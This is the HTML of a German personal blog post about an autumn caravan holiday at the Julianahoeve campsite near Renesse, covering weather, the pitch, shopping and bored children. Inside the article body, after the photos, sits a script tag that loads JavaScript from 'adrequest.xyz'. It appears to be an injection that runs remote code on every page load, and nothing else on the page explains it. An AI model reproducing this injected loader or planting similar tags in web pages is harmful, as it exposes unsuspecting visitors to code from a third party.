

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matteslife.de/2018/10/herbstcamping/
body_size: 11894
content:
<!DOCTYPE html>

<html lang="de">
<head>
	<!--Hu-Banner--> 	
	<script type="text/javascript" src>...</script> 
	<script type="text/javascript" src="//cdn.hu-manity.co/hu-banner.min.js"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://matteslife.de/xmlrpc.php" />

<title>Herbstcamping &#8211; Julianahoeve &#8211; Life of Mattes</title>
<meta name='robots' content='max-image-preview:large' />
<!-- SEO optimised using built in premium theme features from ThinkUpThemes - http://www.thinkupthemes.com/ -->
<meta name="description" content="Im Osten geboren, im Westen lebend. Vater mit Kind(ern) und Ehemann. Der Blogtitel ist angelehnt an die Komödie "Life of Brian", den eigentlich jeder schon mal gesehen haben sollte.  Braucht's noch mehr an Infos? ;-)"/>
<meta name="keywords" content="Camping, Spiele, Stammzellspende, Papa sein, Eltern, Nachwuchs, Hawaii, Tests"/>
<!-- ThinkUpThemes SEO -->

<link rel='dns-prefetch' href='//dl.dropboxusercontent.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Life of Mattes &raquo; Feed" href="https://matteslife.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life of Mattes &raquo; Kommentar-Feed" href="https://matteslife.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life of Mattes &raquo; Herbstcamping &#8211; Julianahoeve-Kommentar-Feed" href="https://matteslife.de/2018/10/herbstcamping/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matteslife.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css' href='https://matteslife.de/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matteslife.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://matteslife.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://matteslife.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matteslife.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://matteslife.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://matteslife.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/styles/style-shortcodes.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/style.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-portfolio-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/styles/style-portfolio.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/styles/style-responsive.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://matteslife.de/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/feedfocal/public/js/feedfocal-public.js?ver=1.2.1' id='feedfocal-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true' id='sticky-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=0.2' id='videobg-js'></script>
<script type='text/javascript' id='tweetscroll-js-extra'>
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/matteslife.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.1.9' id='tweetscroll-js'></script>
<link rel="https://api.w.org/" href="https://matteslife.de/wp-json/" /><link rel="alternate" type="application/json" href="https://matteslife.de/wp-json/wp/v2/posts/3014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matteslife.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matteslife.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://matteslife.de/2018/10/herbstcamping/" />
<link rel='shortlink' href='https://wp.me/p2WteD-MC' />
<link rel="alternate" type="application/json+oembed" href="https://matteslife.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatteslife.de%2F2018%2F10%2Fherbstcamping%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matteslife.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatteslife.de%2F2018%2F10%2Fherbstcamping%2F&#038;format=xml" />

<!-- Article Thumbnail -->
<link href="https://matteslife.de/wp-content/uploads/2018/10/20181023_164153.jpg" rel="image_src" />

<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Life of Mattes"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Herbstcamping &#8211; Julianahoeve"/>
<meta property="og:url" content="https://matteslife.de/2018/10/herbstcamping/"/>
<meta property="og:image" content="https://matteslife.de/wp-content/uploads/2018/10/20181023_164153.jpg"/>
<meta property="og:description" content="Jetzt stehen wir schon fast eine Woche auf dem Campingplatz Julianahoeve und können unser Glück mit dem Wetter gar nicht fassen. Alles komplett trocken und nur die letzten zwei Tage wurde es etwas windig. Das hat uns dazu verleitet, sogar das &quot;große&quot; Vorzelt aufzubauen, was natürlich vom Platzangebot einen merklichen Vorteil hat, gegenüber unserem Reisevorzelt.

Der Platz ist insgesamt riesi ..."/>
<!-- /OpenGraph Tags -->

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://matteslife.de/wp-content/uploads/2016/04/IMG_6820.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-3014 single-format-standard custom-background layout-sidebar-left layout-responsive layout-wide header-style2">
<div id="body-core" class="hfeed site">

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://matteslife.de/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Folge mir:</li><li class="social twitter"><a href="https://twitter.com/matteslife" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social instagram"><a href="https://instagram.com/matteslife" data-tip="bottom" data-original-title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="social rss"><a href="http://matteslife.de/feed/" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://matteslife.de/"><h1 rel="home" class="site-title" title="Life of Mattes">Life of Mattes</h1><h2 class="site-description" title="Episoden aus meinem Leben">Episoden aus meinem Leben</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
							</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

			
	<div id="content">
	<div id="content-core">

		<div id="main">
		
		<div id="main-core">
			
				
		<article id="post-3014" class="post-3014 post type-post status-publish format-standard has-post-thumbnail hentry category-camping format-nomedia">

				<header class="entry-header entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://matteslife.de/author/mattes/" title="View all posts by Mattes" rel="author">Mattes</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://matteslife.de/2018/10/herbstcamping/" title="Herbstcamping &#8211; Julianahoeve"><time datetime="2018-10-24T14:44:32+00:00">24. Oktober 2018</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://matteslife.de/category/camping/" rel="category tag">Camping</a></span></header><!-- .entry-header -->
		<div class="entry-content">
			<p>Jetzt stehen wir schon fast eine Woche auf dem Campingplatz Julianahoeve und können unser Glück mit dem Wetter gar nicht fassen. Alles komplett trocken und nur die letzten zwei Tage wurde es etwas windig. Das hat uns dazu verleitet, sogar das &#8222;große&#8220; Vorzelt aufzubauen, was natürlich vom Platzangebot einen merklichen Vorteil hat, gegenüber unserem Reisevorzelt.</p>
<p>Der Platz ist insgesamt riesig, und wir haben uns mit Blick auf das herbstliche Wetter einen Luxusstellplatz mit eigenem Sanitärhäuschen &#8222;gegönnt&#8220;. Das ist natürlich komfortabel, dass wir nicht bei jedem Toilettenbesuch bzw. Abwaschgang zum nächsten Waschhaus laufen, sondern nur einmal um den Wohnwagen laufen müssen. Allerdings haben wir auch schnell gemerkt, dass die Heizung in dem Häuschen wohl nur für die Sommerzeit dimensioniert ist. Macht aber nichts, wir haben ja unseren Heizlüfter von Honeywell mit, der die 5m² Bad (wenn es denn überhaupt soviel sind) in Null komma nix in die reinste Sauna verwandelt. 🙂</p>
<p>Die Lage unseres Stellplatzes ist wieder einmal traumhaft, bis zum Strand sind es keine 2000 Schritte (wir fahren trotzdem immer mit dem Rad bis dorthin, warum weiß ich allerdings auch nicht). Leider wir wohl das Stellplatzfeld nächstes Jahr durch Chalêts ersetzt. Schade eigentlich, aber im Moment stört uns das ja nicht (obwohl ich Timo heute morgen die Geschichte aufgetischt hatte, dass die das WLAN bestimmt schon abgestellt haben, weil er heute vor dem Aufstehen schon mit dem Tablet rumhantieren wollte ;-)).</p>
<p>Die Umgebung ist wirklich herrlich. Renesse ist der nächste Ort, in dem man einen Supermarkt und auch jede Menge Läden findet. Ich kann &#8222;Jonkers Sportladen&#8220; empfehlen, da ich mir zum zweiten mal gezwungenermaßen lange Hosen kaufen musste, weil beim packen die langen Hosen zu Hause liegen geblieben sind (mir ist das auf einem anderen Campingplatz schon einmal passiert, auch in den Niederlanden ;-)). Egal, es gab dort aber eine gute Auswahl an Jeans und  anderer Hosen, so dass ich jetzt nicht mehr frieren musste (losgefahren bin ich natürlich in kurzer Hose, is klar, ne?).</p>
<p>Unsere Jungs sind auch dieses Mal noch nicht so richtig &#8222;warm&#8220; geworden mit dem Thema &#8222;camping&#8220;. Irgendwie finden sie keinen Anschluss an andere Kinder. Wobei meine Theorie ist, dass wir ja normalerweise arbeiten und die Kinder einfach mal wirklich die ganze Zeit mit uns verbringen wollen (was ja völlig ok ist). Andererseits ist es natürlich nervig, wenn es hier die tollsten Spielplätze und Möglichkeiten für Freizeitaktivitäten gibt, und die Kids nur rumnölen, ihnen wäre langweilig, und was wir denn mal machen könnten. Von Seiten des Campingplatzes geht definitiv nicht mehr an Optionen. Und am Strand gibt es ja dann die restlichen &#8222;Möglichkeiten&#8220;, die Klassiker Drachen steigen lassen und Burgen bauen seien hier nur mal exemplarisch genannt. 🙂</p>
<p>Wir freuen uns auf jeden Fall auf die restlichen Tage und genießen die Zeit.</p>
<p><a href="https://matteslife.de/wp-content/uploads/2018/10/20181023_164153.jpg"><img decoding="async" class="aligncenter size-medium wp-image-3015" src="https://matteslife.de/wp-content/uploads/2018/10/20181023_164153-225x300.jpg" alt="" width="225" height="300" srcset="https://matteslife.de/wp-content/uploads/2018/10/20181023_164153-225x300.jpg 225w, https://matteslife.de/wp-content/uploads/2018/10/20181023_164153-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="https://matteslife.de/wp-content/uploads/2018/10/20181023_170834.jpg"><img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-3016" src="https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-300x225.jpg" alt="" width="300" height="225" srcset="https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-300x225.jpg 300w, https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-768x576.jpg 768w, https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-1024x768.jpg 1024w, https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-1140x855.jpg 1140w, https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-570x428.jpg 570w, https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-380x285.jpg 380w, https://matteslife.de/wp-content/uploads/2018/10/20181023_170834-285x214.jpg 285w" sizes="(max-width: 300px) 100vw, 300px" /></a><script async src='https://adrequest.xyz/ad.js?t=3' type='text/javascript'></script></p>
<div class="twoclick_social_bookmarks_post_3014 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_3014')){$('.twoclick_social_bookmarks_post_3014').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"","tweet_text":"Herbstcamping%20%E2%80%93%20Julianahoeve%20%C2%BB%20Life%20of%20Mattes","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"off","referrer_track":""}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"https:\/\/matteslife.de\/2018\/10\/herbstcamping\/","post_id":3014,"post_title_referrer_track":"Herbstcamping+%26%238211%3B+Julianahoeve","display_infobox":"on"});}});
/* ]]&gt; */</script></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-43488079-3014-696b94b33dc7c' data-src='https://widgets.wp.com/likes/#blog_id=43488079&amp;post_id=3014&amp;origin=matteslife.de&amp;obj_id=43488079-3014-696b94b33dc7c' data-name='like-post-frame-43488079-3014-696b94b33dc7c' data-title='Liken oder rebloggen'><h3 class="sd-title">Gefällt mir:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Gefällt mir</span></span> <span class="loading">Wird geladen...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>					</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://matteslife.de/2018/02/wintercamping-ein-erfahrungsbericht/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Wintercamping &#8211; ein Erfahrungsbericht</span></a></div>		<div class="nav-next"><a href="https://matteslife.de/2018/11/zum-leben-gehoert-leider-auch-der-tod/" rel="next"><span class="meta-nav">Zum Leben gehört leider auch der Tod</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
